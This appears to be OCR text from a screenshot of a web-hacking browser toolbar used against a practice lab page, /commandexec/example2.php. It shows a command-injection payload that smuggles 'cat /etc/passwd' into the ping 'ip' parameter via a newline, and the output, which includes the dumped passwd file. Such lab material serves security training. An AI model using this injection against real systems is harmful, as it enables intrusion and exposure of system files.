 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A cat
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a cat /etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.025/0.030/0.006 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin